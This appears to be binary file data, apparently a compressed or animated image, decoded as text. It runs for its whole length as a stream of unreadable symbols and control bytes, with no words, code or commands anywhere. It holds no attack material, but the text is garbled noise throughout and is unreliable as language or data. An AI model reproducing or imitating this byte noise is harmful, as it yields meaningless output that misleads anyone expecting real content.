��~_6]�fWy\�{���΀25�Ym����p�du�@��d�s�P�'Y�@*��	��"B�4,��NJ���h�f��6 f �cYw���H�4O)�oz�4�HI�7�q��5�`�f3��K��J��5iM��Cb L3e23:hlo�v��v<CN�Ⱥ�2�`k�Ž��<!̰��Zbůy{!�T��pQ&@ ���Hzv�����Q��>�� uT��*/�t��F�+���mJ�.y��x�y�!�Л����9w,��r�I����KI`�E~y��K�]1�M��1&ih���9{
DƊ�����겐��?���`� ���Z��-BrЉJMOԝ�Ҽ���W����'�@H
�sI� �"h�L�6>S�0%� <�Ep�5p�<�UG�r`%_�ݵd+G}z Bf�&�'X�1q=X@��	@eB]�k�#GI�r�,���ag wq�r��n��U2�w�u�gEn@_@�\h(*Gu�v�	�{�q��4��;�f>��bH�r�c 7X��̇-�P��d�G*y7&� ��_��UբJ�2*>�`	    ��<�T���'�� p��}�ׅp�bx�G-�]��V��J祂Tgx��*�����{��M�d NP`g@ZOCcb �b�{؊!8��bs�0�u)iyb�%����d��h
�^�Vv�mS��x�
Q+`�1pE`m�8A'	WЁ �t�E'�&Jsw9w 0�*bP�fH��7�S8��p� F z�B^ k%�U ��	���ed !;[���}�qJ�/=R��(Jy�2ۘ*<��Bw�w'�O�<�0h&�k��%\��E�WNk��  �x/H�;&��q�n[&�$`r,&&9�~"m��	��/�t�*s���ܲ&�3(\�x��x��@�4L
�c 2Z&`C g�Ll0q dt�-�%26-EM�e[�5��d[�����莺�~0{p�_ _;�o@;��M�|��crdo�9{q���Gi����5\8�-3�M�xD�^�0{���o։,���N
�Z`| �Y~�LE �n`!b��8�0�!���čRb���y
�*@w�p���5� ����AA�0��)q�~��Bd��LT2��']�V����Dw�Rq�qq[�f~0'	`@P�f�r�oS�o+v!��*rg�*�Q�#yYE��<0��X��2(1w�!}:{��(SJ�����z<�� @�w�D�t���4��h-��Y�k�h���v���1ʓ
q�qg<i�ID 9�J��1o`k$���vO5�*w��kʟ�F�:P37�'RM�A��	$[���Y��#�p���ȸ=��6�_�o�t�v���k� T�4�'��0���*�
cCp��~!�Q�zIP �	�q��WI%n8�StD|��vg�V���)d,Ür���V�v�QhM]�ЪD����*	��<���zW�x��K��t;����5��u_�M�b�o*�wj�*�Å���<z2�J���06����yg{�Y�dI�4�P�`ǏeD��vX�&"�~-�>�'oV��,yP�F���ǯ���*A��,e@ky�e��� ��*�Ic��F+8_BI�%WpO_��t�@�2tb�~��ۉ*њ*��;�v��a�+	e��+T���3 �0��7	�����qh�O��o���8tdh[GX{���jc�3j�9B�j�bc��b �Q�u�R��f���k.pO�e
��{���R�A��(��T�+��9�ˊ��+�����y�W�� ��T�5ŤZ�VXNkX�$�zt��YG��t��*G�<���+06�웭��r��g�'�
����E�5t~%tL������Ip�F��q�z$�IH)	��tM׸�+"Y��=�Zv0�H�Nq	�`9�WL�\�\h~�;h�Uk�G�I�1'����J���E�ɻ��p�),MpM�|ě�K���&
/`���N�uO������59��[*�ŗ���*	���)�=˰���`$�s�9� �!��Z�eD=���\e����h�WMX��|���p��;����j�lp�~t$fP"9��$�v�C/,�3X�ge��e@ͫ�p�¥ϒ�*i�*�%\�rl�y�p���y,pg��ȴ�J;�ﲌ�t�3�=�j3Uj�����|H�����@$7�Q3�Z�B�Ó��ۊ��-��   +rK�4F��R�T�O5R2�>����gh��$�Lϵ��u����j��	d�h�GD'@p"  0~&���CX�"!&2���t#��e̜}-	t��|ʐX[�M͋d�lr�¡��DQN�b3�=N��������y;�v܅��j�[3w놯:{���LW��lyQ�*�RK��RnPy&	�!�ǕW�˼�"%��_ E2�X��A(K����ҧKg,���k$�[�t�R�}DqDQ`�B1)	F#�=Z���n�j���J5�U&�ǁH���H��A����-e�|
ا*1i�H0Ȍ�}`=����g���I�dT�{O�"��ut5�y{O�a�M'��~*	ԭDX��:�w���y�;� �B� 䨃��}�42Ѕ8�L9hXҕh�+��ql�B��Y_���*�ڢr�U{�f0W�cW@+�U��q,W��7�gq �E�f��\J����[�4��Z�P=�|2��k㢔���`q[Q4��n��o�T��S�Oo��,C����Z,�N�[N�K7Z>a���e++�@����5�;'5�,�����%g�,ak��h��]�n�z��q��jK{���>�[��y0�qpB�.� n�=X0B�<�F骺��,A�-�V����L@kMp<��.	B��	!�����F��\>�}�D�.,��q@��r[4`,�A�W#f���N�?���V �����-7
���^I1��\J���bt�蹞d u"�;�1 �S��B��,jQS/��<�>X������
������K����̋ϟ1ڊ�� 2��^Ca��@���q�>��j4V���L��$w��Ma�iMM�T��x3w2�)�ʭ�}�h�
�r�4��GU	�;X��,u �<�,>@���hETWC��
$z���2聙@fU0C?q�BBs��1�e0A�P9 F���D}�/@s�������5@5P5p�lQ�N�k��A��.��.'&�x3qA0=, jG�cj�[��;�B��GE#"��U���h!s�5�5�@�)#�D3X���	۳g7*`7Ap$�6@��[m�q�1@3 �Np[Cg1�Y1��R��1�4�(�(�(�f�m�2��}�)dҝ��o",�" A� 6��jf��,v0��`i ����L1��1��K  u`�?7��0K�@K�p �H/Q���$p�K ( �@ �A��G�6(�����7�:�O�(��������R<�.�/5��o��5 "$@(���#�"Vſ���H�}�r�7 (&� ��@`7`l�,vU���UpC=Dt�(����RWU��a���K_K0B`q�1���ܲe����۟r��C�TH����G`՞ª�h�%���.( I����$'� X��"�����K@|Ap5�t ��c�+�R&'d7��q�ݝ<(�U`7B%@ ɫ�s�v;��(5���SI��Wf�IK4h1�(�#D��ϲ5���t������[V�p�m$j@@6p6�3�_�f�1��Ll�QqtbUI��K "��S�,�3�����6�KP,0$��4x����^�������BP��vs6�@�(e�y��X� �F�4L�)����o`R�ep�L����$P�f��)�VP$@6p *�6�K@�(�e�!*�ʼ�)�W\k (*@NPG�BF��,�)�Œ�<O�ȌN`� L����E��uP��G��2`V�<W�A�aU (g;^q�KPr�O�������t�����6�&j6pdQT�]\C�]����75�!�hLTK�$Trā h�c(�`�b7U@�3@��6�)�3o�o!�X��QT3� f�G@,��T0�e �:�=P���@%�C��1$�$���q<V�$(P6 qU�`,p�F(`U��"����[�8W5�}�!�Ta6 (J`6p6 jT`ő�:�� �H�Fj�W��B/���5 ��K�KP@@0qD(�60q�J@pPr���g_m �_�6@wB6��jC���!���/�F���kdTu� $`�u`�O�QG���w"; jwC)p"f�e\�:~�e�ջ�D40l�A j� @`�m0?cz3`i3�=�,����*���j��K�$�(�$PvJ��@5W��40@�˄R���8����7 60@T�_@���b'	=��GqT�e�5`�@��<K0�7P��8(@6@(`?JP4x�79�1@��x�4�l��ͼ��~;��M!�AJ� ���v�˔Y0^A�Z"	{T��r!p�8[�ew��~DT(`7@$@�B+F1C�D�C�
�p:�e��b$��79mp6P"(4q�(I�Ls ,`���zS�f�]��@���@ȣh5�6�6�6PA@+4@x�mC��$ Iʛ���S����xCD@N� ��X Hjs�K	�)p�?;���4J���CW�L(��*�5�U0q��vc�@k��=  ����
 ù}���4�'�xS��=q* jjsU@�C`���x�IAΊRVd�OT;���M��Ta�UUP�U�U H*���M5] 9T����(��\sU=0�( x�4�@��676 G��n �3�̀��U{�El�s*Cx
j��V0 �_A0@@� ;0��MD�k )@�݃���d�I�l0Z�;�: p�T�mG`��I��D�?{Tj�6��ߊo"�R�-w� "a7��o7(T�9�C94�dD�C4�:/�}��Ɇ0�� ����(A��6 I�aP䈰У��L�=9"��}a�3);%s�I5�V��x/Up=GA�D��@�� �bHh�1s0A /`7�A@ F�$o�	�K�ۣ����{@�xR��bO�@@��60q����C9�,	�|��G�9�p������ i��(�7BPvc7Fo, ��0B@F��4䋘lp1�;��S�l�qK0@���@q��C9�������`\��6p7:4?$�SP�T$`isU��C��ŴJΒ@�+�?�8�*l`�ɗ�!�)��B_�c7<q"4@4`�)� ܸ�@��	@1� ET�hA�s���͑�x���u+�^M�Ȉ�\�7�P�C��-4�( 0uB�C��j�����j9���9�1@�� n��6m�C�p�c�`�� %R@���$t�( ��4��?�+.P����p'j��Kp�C'Tp/R�=�Z^x3`�0��K�	�Cd9�7	 �+	rC&�X`7�&�Vg����p�4�	a�W�E�-��])���Q��@��RڠBL0w"�:C4 �e ���b= ��e�$2`0%� �"�F$@`t�(�C�̀��+�>
i��߁�!���I��,,�,%b"@���C�z�,��؃p��60�0��X_�o6@l@UP8@ ��g
A�I�>�l�U�k@z����M> � ��S4�3�p�4\�4@4�4��=Z�.�!_�t��H�$	, ���|t��4:�T"{�2"FX�NL(P��!3T�3���%���7r��x� $���e����wm�Pj�������CLQj��C3]�-{�V��p��G�����ov";�n^�xS����� ��;!� S�R!CrD7'j�jc$6pV Z����,	��7X�uP��U�pڐ�6%'����QlQd@�;�@K�:^������� @/�?�,����vSU �P�ED���L����]�|3�&A��\"(�|P��")y�c�_�қ�/p��P1���M6���>و.�� pq�|6p$��L���C9`�I1Qqd�H`?�WSt���0{�}�34:��art��D ���@������3@) �D4i��c�5P����',`7`6P�M�C.,�.��a �ľD@4�ˤ��ƶ-� ���Q2�)YP��L�N@n��AxC;@;@;�����a�$ �nbX��RI�@0q�B U��Q*�����+�^K� 4@��f#�6kp� �|�{�-�P�)'3d���9�@K3�499P4A��M5=�Z���(�c���v�e��}X �3��� ���iQ9��BW;u`V@��O�E��P]�%�*�IJ3�v%t�,�D�7��/��k���Lj'�Q(`��OA�q	��4�	1�B ���}@�r���������*���aD���}�1pd���
���$5 �4�υ;K@K��`�^�P���QB%E��r�i�,�A
A��qgz�5�В�N��%B�t`�P���{��[�������%SP ���pOK@Np�3�����ЕvPE\�qL'.��EI��� @�)V��.UP5P��Q]I%{P��B%E,�s�XQ3pg�����$ ;p 6 r�{�{ {@�{�%Y�cno|#GjQ˨qV�,f��U ��Q{`�YĊ���n.��G���4� �9�W��q�U@;(@/:�<-{`������0�πE|�Ȗ�%50Z��SV�D@J@/&E`l6�ߧ� {`l]0����[�xT��_V �H��B@D�$�"��]P{ �TsQ��Ȁ�l_d�, 5�ONp�Xâ> �\YĿ�Q�R�Ȁ��Q�R1� � 9T�@�q���� �	��*~ 	��-����l�,�V91� xS�g"����E\Ć`l������̀�q]25��7 �e'�Q������z��!��_̀����i����CkL�i�YJ��*���*�pڧ��G��h�(>Q� J@��ZBķ�������~�[@&\Q�����!�V��,#�m�>�c�ާmπ���T�w|k�٬o�.�ɤM�_)p���Q#@�)�'>>P���d��̀�N0y5�jp��T�
��	�ȀA��Q��Nj���"	�|| 	���{T����= X�6�V@������^��ٌ�/���7/`��142Q�j<@���ѬOa
���<�����(;�7�g��#���9b��V�)ѧp��_�ϒ.�=/�����Oa=<`�P�Hp7��3�x� ��	LRF�L`�꣍�trK K�$@+!�;�(P:x����6��>2p�02�Q@�;���1����-�dZB�o:1?��Ox���Y@K@9K0 S������v%	��l��+xFUP��k�T��@����.D0�Q���J@���j�p>@#��=�/��u1C*�V�Q
�:� >����1Sp) !� � ,    � �  � 	H����&X�AC��,���
��$�c�
�8,0Ѩ��p��YDgѐ;l҈X��;Ҽ�"0ē �����Dv$8e�����pa�QիV�b���������	�D�V�A8*��hd�([ҡ�2��45ٴa&5 �]E�*/*��",K}X���
�$@!F�q#�^T�Bݹ�2�{N�>FV�9$M /k,�#�N� "�<��+pH$kfi��*6�NȈ �k���-{I��O��;pnǸ2��`r��"ۂ�.��H�5TDEnCP�?�t� �"�mWPK� ����vȡ"\�QOK� CS��F�y �К@��8�H?��Wr�A
7�����G~a�m8 �z!�(\�"NHH�u� �"�t��`�	Ʌ�	�2��QEP�ԑk0aHৣK.Q�#F���%`��&�%Pd�IXEgi�e.�V�%���"�f_-u�K���k���"���%C����h�тF�1�FPq�@k�d% vBs~�t�@45��`u���"���V�"1��Rl܀&Z�'c{����H���Yp��`q�%N����A�i{�ŽD�A!Bl��Om�q�v�b��f��@�B�qЪ�L�\�Y(muGq�ЇJC������d	b �Da��a+(�0��"DoA
/2�A�b��ėf[��S�����"�	���2��"���mH6���dу���rh&�w!�oQ1�{��@L�Č�h�5���.N��g�"�uBo��8�r�UZ���E=̽�dd1Fg�~���SrtTPDDV�� A��=��K��]�,��ø#/ba�b�)��?��yG+����[8�d�p��ra�로X����@��C����?)�O;��3 �"��"�
.*���%�U5�=���2�E� }`�rF�$�����p�5�pn�Z`�9�a	J(h�'!x�K�g�+T��R@� ��T�s�@�D�S�d1bKD�0*���V	�Ђ֩}��!� (5�03؁j����`VB�x�w�]��k�f��� ���3��5�B�B�l^S����6/���D�v]7p!��E�@;!#�pR?<>+j=46�?;Zl��� h�)��vL ��HU�^�� ?xI����4<��J��5`�V�
�����I����E*�OH	0��QB�se*�ǝ�q�H"b9Dz"��@b�H$�=g�O��:�j8�A�P����~��s6�o��m�aA��,�� ;�a".&0 ( $/�r�R�Hs1���l��9RY�C;��)�R_P/#�pJ�'���v���E
�dZs���z�_&0KV�&D�:0٩��1�d�r��`�$� ^i�Dy�0ovS �DM|�,R�RxN�Z舩;�0���P�5Ԙjs	\��
W�+	"�bqN��9d�8&��"�g/�	�Q�a� ������I8K���*���T���U�%�0P�@�s�u)����ٌ$%�D��6{�;����h;	��)��aF��P)���Q�Q���Y���b� �E��'AtP�`R��-XB�ك!��t�,A�r���?!�wG^=5;x�9Ջ?�4�jU��R�YƸ.E��ZP֭���Yo���H�n>�R�3=�t�j�_	<�y����(,�	0�@#Z�~�2`&NH\�f���Bi�M��L,�"���u`1��b�҆���( 1H'���=��q��Z��u-�u����O�1a��:Y�����[����foj99�	�,�9X���y�4�tx�	�"�Z�:d������=p�'�A�g�����ɦ��E� �5y��x(���$���#4u ߖ�#-T������>� MK|�WWZ�G��я�H�'C��)�.��9�AQ���
�	�7�2_�u�����@����C��޾��"��_���u��Nƀi?�������O�O<ٕ�Nod&�Áv�e�p��)Z�x�GM ˔r� �=��lxp
��������=xAqh� ��p	)l�A��92Uy�2���^��C������=��E����u<7�DP��"21��dh�����2kw\Je�^ՄȒp��"��\�5�J�tɘ �$����k���D�vU� ��g�*�C�
H@ң�º�wi���,�RB�!�yqz��!���WH(����(�����uN�B�m��	ʀ�I����350t�%��C>`zgr9�6J�hr�'6�W`o��0��S���v6&mv|��p5`�q\7[`XPa	GS
�	*0H��K4ual5�2I��`�sf�@^1�Q�
�S��03hG?�@n\�\؅^-^�Z@x��8��,22(�7�6�Fn�4��Fs2ׄ��Z�Ac��x ��V��K�fk�&"�[LFX������bx��_��$''T�s@��m�8Z76m�7s�{і"��{p�X�}4!����Y�g��g�U�a1R/�=!WH��_��OKt��V��#mւW"NO��E�M#0aB��SF�Sܘ{�JYXnG���(b�K��r��z�Sr�F#E0SU$d�{����~��{�Q�QA5s�b_@ 4�;*��a���H-@xaHqt�F&V�K�O �uoa%S�R'�EDbc�<�>�(��@d�0�F?o��TH�p�	v�k��ԑ��K0�b\��\(G*�g=Z g03ULZp*�r�#Na��� y���I���nГ��B�-���-�Q���&"I�	�C�z:�:P�0��:��X��Lpp�9l�vN��i!fbvWT7��]֏;���[�s�g; ��R\��`�4��<H�%���O�41���8'W)��g>�6PH��a>g�:��y��~k��{M�f�$T�n��[����t8�%%g������ )����������H]》p:�M�2gpE�= �2�&P)����:���I\^��X�>]�yn�
�Iq�y��`�$�D�9)���OY�%^2}(rt�G� ,`Q�D�V$�M�`{�!"c`>���}r:��+�i���i��agA��.�4j�3:��p�����IrQ%�?@r?p�"kJ0X� �[0�G�hXH$)c�I��3?s;)��c{p`$ׅP�6!�9�E�`2fF��[��w/�x���Dd9�n[���bH0h��}��AZbʸO#�2y@fБ?Y`+Wd{}p$�u����"­8c �y��Ų^�Vv�~���`4 8� �|&1�����A�)KA�H�*��tEe��F`>e�2f�{AϺ2��+�'!(q1���pN�/C(���Z��&�}D~}�%�@Y0)KI��1�0Eș9_�I Wf0:;�2Q�C�/�C��Wb/��x�u�`{:Gy�s�&�%�*Z�@8��0�9&�bd�R�f��U�Z�O�z���+n�ҷv�rL+c�;�3;�����$ƥ��>�h70�y�YB��:���)��΢Т8�%�(�Pѫ�<�_�����hk��7��Q��c��[�BR����٪f�3����!I5} /��d�V������7���	Q��|����K�ДQ ��X1p+��x��	i.pr�2��� ��V����n��#�
�&c��{�j�V��������+�;����rGq�_������C�Ў��	)`K)�kεz��]�2n��f@��t�� cCE�Y�i ��(�"I���2�l�q�#;N�T	��k���� 	Y�3��&�7�I�h��_�[pE��VT�u%4�5Y0p�o�j�e���r��V����:q�pá����jnВ��	Z@���J7;H�F#8l�I�k���)�{@�+q0�w0�X�]�p���}�P��'wpE�����v�`�<턽q4M�]R?�~ì�A���6`�#2=�\�e�w�}���
,��pV���1I��2�w`y0����;�O��fk�ɑ���_���z=�S@��"x��K�V���6l{�VZK��{�v�����`��`�0ݲ1�#*�K|ϊ�T}�yy))�ç#ň#��{\��O�G*]���p0{P~ �\�-�+��p�98#7B�s��p�L�!��$��妐L�=$h�OI�q8eTi�7rQ;5�wW|ar�1���,Y�{R��P�F! /j��f�-���Pg�V���X9��f.A�q�C��&�A��PJ}'��0�W�q(�y�5�x'��Z���=9D���U7���U(�UPA!c!�4�S�O0�g���<��J���`^ױ]&N>u��ۻK���?+�7e hi�N ��)@���A�zΣ5�:�%@x�H��:ż*����xb��)�W��v$?"�����������U��,���b��)O�1	9��-R%Ǒ�DY,�SL/��N�/F��҂��^���wp�g@>����쫗O#zi)}�J�X���L'��1��Ս��&�����������$F�$^�`k@blЂl�/���K�+��uO*)Q�U�d4�����)_�`�3n8P#�B�سƆh�fտ���0&���/���	��^�B(�j=j>6� ���ދ}���!{�!����)O�`Αd"��@�a������pu'O�f�ZT��\�sՁ�C`�\�P���g,�� 3@� s��x勰�j�\�4@0@* �)�O�h��\w�-�+�؇������FHb"�+&p/.�?�J����0����� P�a+��������p�vj�Y@r�m	��  o�V�A�=�qV2��(m�J]�U,���V}/6���e�{��R��gPK�7�N��	৙m���]b!�&��Qa�F�c_ C�e��_�c�g㺼��.y��+U?�1I������d`N���9�O�!����g6=5e�5Yr��t͑%�����N�[P� ���a�˩w<�֎M哤�0�!4��گ�-�y)I�%2	�;}(Ы?t��Fs[�n��D�X�:�Pw�M���-�pL���´���H�%Dع���a���J!���c�;\�g�L)�Z1]XG�7z��?����=�e�����
u�TiI ��[х��>!xn�B�`��#U�ʛk�WK�~:zjod���5�B��q'E$pbn�NDo������Oi5�� ���)m�ė{�7P���=�G���J=N�:�-�܋��I���??�?u�<�G���g@���f2L��؃x���c����sLȈ-�zj�z]�
���օÁ|E��2e�@@�GAz���Oc�8�)j�Q�)�O����ڏ錅�': :>��㌷�?�#�|�=r$G���hq��*�2.�S��PD GA�j��ܽ�c�b�#)�G�:X'E6���D�V�&����2˫'�����q�'O7��2*1$�cw�$9@ z�v)��8p�j�Q�)�OO'0QL�F��\$1����.8`>�K��+����O�rO���^]G2s �a:Xğ
S5כ�ɽ�ٛp�<�?�??�?u�<$�g1` U�P���g����Z�b%L_��a+��|`�q�Ǥ��FP�.��0/= �7�M�X �ĩ�����i�Ѣ������)�O���>Epq����b=�F{R��5�#Q�a��+����j� ��pv�~2�Q�>��,� P�%2�������)��?- huD��@(��$#��K1��+Ep��u2P��e;�iL��ʁ����؉-0��9c��9:Cb�y0��
����)��jߛ���B��w��A`c*�u�D�5R��>ao�Lu����F��P��tnAoA����r`��hE�}Eğ��3k�Cӊ`!M 	.0-{	Y -Wlq;0R�A#�l�BQ��V #耏f����{��[/�A��:$.��<���^�m��#����x�`2}ٲEP�1��7=o"g��ꢾV V�p�1��Ұ�����A�YH$�B@ҹ�'-AȄ��W�6Q B@J9 9 1�j���8�iG^Ӎ0Q�3��wc��P��~���".�B��;5�)�$��=��s���,0�f ��Q+-:|�^ �90�U1��p����y̋0����0u1�"*y1rK���B{��K�K`Ww1�+`�y��{�)M�Ί���(7�lP+��7@p�1	��$)�6�Yp���z!~Ư)�`L�rw#/�E��>=�K�K��QpQA��Y����L^�����$5Q{sCp,7 ��è>�3`5!9p<��%j���<����<�B�$�"C+���&>P桉KPM>PM5 BlQL�m�W��q_��.��/a�TA��0�b�G@�	��}�`��0Dd0pT9 �����Jj�]m�H����_xu�-�L�$`r��KPM��QI"��=���+����q~�:�� � �r*pUp}y~/�ϷA:h�JՔ GA�Y 	����q�;�Qnc	�W�E��K*��Qy�����BӴA�V�"�=p�l�1ȉ�M����Q��Q�z ��G�@�Ļ�}���@����b�^.�bx��5*�*�q>�U��K�(����bI-R�����LOs �>P`A�$J�(APC�,F�����}�#����>P��;���=�W'D�"��+�`	h;��(�G`7P5`>@V�E�2S�?�#��u�K��QU`����Tvf�4��D��*g�	�,Į��J�U�.6��.F `m���6�(��AF�b����ϯqNsp��`{�J��R�$�AF���G'@R���]"�o�;$1.���&��9�Ti��Մ�ch-&aK�(`CF�ӄM�a�~׸��|��mEc���$*  03?��rC�lkxH�Bn. �~֛��Wp�ӛ�B��B�9u�бVPK*�b-�_�A��Ӕ+K����Q�I�ɔ:�Tg*�F@�)S�s(��TA����<o�QX����7С~YVMK�-��gQV�A30J`,�Q9K�����/-:W��$8a@���(����)���$�]!X޽��?A1�R��G�ppuD�(��a5@'QIK�|�ZU�>��+F��(1P���ȁJ�2�o(Pg�D��ǒ�NB��m5��&�;�f���?�4M�ї�s-Y���R�(�>pD45��{E'A�,CA`K4k4M5`1�y��Yl��B�$ ���PB�G@$6@�vEl0&b��]!X�?��?���|����_�l�tLV�K@���)w��K`�J BP,�7P,�0v�P��B�դ��ęa�@�,5TG`��)���A��KD G	i�id����%�G�`���w��>�|�q;u�B/d�4�� J"U�|@�6�dd+�,o�?#������ �b ��,�!�t�>_?���̬!Mн�۽�y!�o{��=�M�AC>�&�BK`>�G`J�$��AP6@0�*L/�/�:@ $ ��/��S@N�,@`�:��G! B�~��a��!��)-~-\�B�Ȇl`D��=+��A�WB��F00� (�!8� [�PR�[����U�g�!�1D �6@�@���@��&m �^?�f���?�Ir�I1�'S#��Aa����q @'r�>K�F0M(�S�B�*�aIB���x ����l�w��2% �S�l�U�,�2�7 �y (�;���F���0��VX��4�{E9\+�ET�,5P�a>46�|t@0� I�D� @�`R1�T𳡓��l�G  9�� �����R��΁lt �_<�݃X޽��?��)R�Nc	�_+�~Ϩ#���T�`h�:K�6p�70J�$�/T5�&rg��/�Շ}GP����;�aBP0|CG�+ٔ4܀z�Tœ�!��)?�%qJ�T8�rnE:�/��= F�j�C$`C��*�@�ND0X1��g��9 �^m��l���n 4�J4@���;�U���(O�Z��������GC1c	�Vs���?ˁI����Fpȓ�+�#Q1c0I���D@D��~J9��Tp�}c@/  ` /�;@D@�uJ� 6D/�7?��W�q������%!RX��1��rI F�ypt�l�AX/@��t�r A�,7 9 9P�4P5 @�`�b{�vO` ?�DP5  ��A/G`�r.�T?V "Z��O��J1c	�V��T /�7�{q�����"�G0�J@C6� /@9 !4�/P5'���D�b{��7 l� /@5l�B���Εa/� �^?�	�����%q_XR3+�#b�p�	Z[4${���Sw� J� J� �$4p���� ��3���U��lf�,�m ��3�=� �;U@C��(p9D��x��b�qЋWq �#1�p2L0=�OMbF�ќI�f�(�>��0�@0p 	[�14 GOI!P5OI9@t���K0*�U�Y���$�7�����>�1��A�x�9�^2m��?�d��-'�P��Ԫl�{pa�<a�6|a+5`AC���%D@3 �wV@90����3�|��qK 4  xp-`>A SPS��P�����0��T�_���?A1c	���lv:?b(w��a��@R,�z�Sg�$  �CDx����1P5��lPma��_�K�P$6?�B$p19x�9�G! �6�9)놣�N��-rq��`��3r093Ip��3�7�1�S�B�$�40)`"d"t���x� DPh!V09 l`�+`�O �VBG@2`HD ����1�Nn�;��?A1c	�3��λV�/{�گ���� ß�� �9P53��x�p0d�� B�z�2,@_5�=:�PS0|�Al@E@�� P�)�1d,���Å�}��ǅl�N� '>�"�{�63/3�D�l�� C8q�9�D�&BD'�(�$@P6��"c�3��A�H�0%�)QB@�R6� �=wV@9 ��:���W�4����t �_,�0�(C�V�6��F:�  ��/4�904@��[����  ���y>0?�z@��<�(� �O����΢�� ��	&'�t�������oFjP�e�j�F�<u�14%Ub�N@40���9P5�� pDP�!��p�I�$S@/ǲ|@�B0�(��؛9`)� ���>���)�"��3(��j�pϫ�JC,I�= �:t0
 ,J"[�0)@D��P@�4�&�?�  BH@{��}@bU@00�7�c4M �� ���B1@p��OD��Vr2E`[R��r��c��2{:}�15�$�[8!I�Q1`�x6X��=pg *&Y=Q
CJ�A�g���c�%� x���m� v���]v��p2r"�{�-�����c���EM+�m�C�[���1T@MIDD9���A3@�<�i�z�� SP��Σw�])P����8
�V8.P4@��[�e	. S2Ш�lg�y�/�~�V�H��7�G��D0D܈0Xx�U!D@B��WgLŔl=�VS`C��!��1�9P"~[H�+�xp@warL�h0�9����ʿN<���E�zA-���(� ��a��J�p��D�C%���b8�E>�+K� U@/��>��)������;VAH� � g�z�v*T`B�3�3��6{�2I��{��g`B@�!I��Q@�B�t0@S�, Ip*��r/��=p5�U��A���X0K0��`�S#\"gB� P�Co�e��Y8�r-c{~]��8�]�2��1�fp.���bZA.0�[�hqX0����R~sR�
2VP�3��qh��=gQ�>���f�0�V�|�$�����V�!�7��G��-� 1  s�w��K`-PE�
	~��@|m^�4�\��ɤ �g[?���g;v�S.!o���hP�SC�.�L`�� 8�Ke�S� F0B'�Z[,Ձ�����������������h��p�A��P�������������h������� 3�T�a�B`	�D( [D{`(|�3fPHM|z|`n�������������������@o��������@��K����������������P�����������@�@�@�p�~��x�R���!V�@�o��=@�-�Q���͵��{�v�������������������������������6�������������������@�����������~�~d#�- G�ЬQ�6� Y>��-����\,P/��3�l���������@���������W�������p�����������������������������1�-��� #���4@���r���G����A
bN��h��������������@�����������P���0�����������@����h�����G��<K@b )5�H /�@@H���3��f^@|��O�������h�������������@����������p����`���@���0���Po��������������p���@�~� �Y*� ��q���N@Y�	�H���0���f��q����g��������A�������������������������������������������	�H0eHp �� +�0�*@�#Y?��|�H��Pï�fkU�|����p��������������@�������������������������������������g+��o���o�����������`p�t ץ�T, x �cO�=0�ڼ=ӏfgv{0ć|@��p���������������Po@�����p���������@������������������������������pU�TJ  �+� x�a6`����(F)�] 	=�{@|�8-���g��\C��K��������������W��p�������������������`��������������)pd�H�� ��g@B 9��ؼH-�����3#�������������������������o�W������V���0���ph���`o��������0������Q5S��C�B0��3.J��C.��f���@��kQZ+݄���������������q���@W��&�����p����*���0���Po������K��������p3@B@a�RS�G9@7�FupO$V#�� �P?��=ӼA��������p��������ho����������Vp���@���0���P���������������pU�19�7�6>6��JKpoc��^`9�q�6]�3����A��������p�����������������������A�����p����������������p�^ �zK`���X)<���b����#| �������@�������������������� �����p����������������`����������������_;@�A���Ax���ph�|��Z�������������������������0������g[����������������������K���g���:9`�4�h\�DN�} ��|`�|�-��,��o��A���@���`�@����@���o���g[�����������gk���P�@�@���S3 �/`0��nQĀ��| -�	���g;�������P������������b����W������A������h�������p�~$�AU���xǥ_F���ҁ��?^���Po�����gK����������@o��p���9������F������q������1���/ Ͱ:�OD������,�{"��KA�p�LAo@g{���hqh(@��`o�K�K	A��|#b��R|��{t��|`��������o;{�<�RK���[)��p;����UW�=C�9��)�҇l��>0�����1�,�t0u�L5�ߑ٥��m�.�ɀo�%yv���8\�QׇD�P%��4���1zM��4"��^D��I�+.e(�9p0ɷ;@`�p��5�x!�s�?k-�9��m4(�40418��jB�$J�F��,U�=0��g�L�5��;�a���G�J� ��"ľ��_:��A�{�(��⊙�S$�)9@!���s� N�@��k/��zP�(�)@ ��#� !� � ,    � �  � 	H����
 0�+EB�1pE�2��ш��"u��(��#rP�P30M�OB�����$I�@Pȳ�ϟ@j��bǣn��4���L�����9t�(���NjԄ	+"J�hO���ʑ�p��U�@��R/�,�F$��N�Vp�*Y��K�#���|�D�3����簊��C�f��6�څ`E�Q�G	�,�vƎpJ�35*L�#�
bk��%�#K�8AD���!:�Q�Ґ��:�rZ��Ȩ2����9FPa�A���Y2D`�( �І���
q݂��a >0��F�Q�`���Q+�P��)��TB�(M6	���Da��A�0B����p��	m(�R	ؑ�?0qF+� ���7
�]5�v�A�%��z�!�,���N��H
n����%��w��AL���~=$f�XA����1׆��q�$4����t�T �WA�T�AQ��@oh�����ǉr�W��E�@2�R�	�G���p����l���wOm�'�Jʠ!JI(P{�%�}�1_a%��& b�b�u^ҁ8�0�2�	��HG�*�E��{�g�
���my1V�Va (q9O�`G���A���Ȝ5�tFA8�w��I��j�Ӫ��-$1Gp��pa��@'Ǧf���aD�����Ȣ�{�
7X�,��}�S��f���!(��q�s���
8�!��]����Z�HL��P����@`�RIZ�^^�,��o��j��W�\� iE���aV�q��^�!�`� �1PS�]"x1�8�(w�/��~ݑ�%aD�f�1FG�Y�C]��rg���#tO�۞���i���f�x\|*��p�#gP�<���%���
�!�X"��@0��H!ݛ����`	��$�$i5)r�q�m�ԑ2mN���p��{�ģƂ�,Gb9�]-�  B@�#�� �SJ���$A	"���0G:;BJF 
�s���1z��&���s�� �@<��`��$6�IL��y��x��Q	n-���R&�!
^Q���H��ᆡ��B` h$!C���ԧ�	7�)L����C �P�B�lWh(�F��@X0̐��4�o	P�Pеh%�IU'�P>ȵ�CV��2��]JN� ;�x
Id&0%܀Kf���D�`B�+�R~(�x��ג�
���?*Vk�C@j;�aiHK���s"�7��.H�6�Q�TL�Kn8W���a��)��7=p
�D��3�0xA�Y|�fɠ�A�(�(TzUZ�����IDP�c�A��v�0Ds�L�#�`��ᒂ�M��,d
��z
S	8А���I�Z�.�$�U�I:��:s��,��ɜV����'�@&`.3�!��K�@�0خ f������p���G�`�$���|X�����BV!� �� �0�,�%��	��K��e���,�|'��2�O��gt���	��lX��������;�!|0�Z�j\ (� :�@Xp8P�j���i�ھ����A*�G
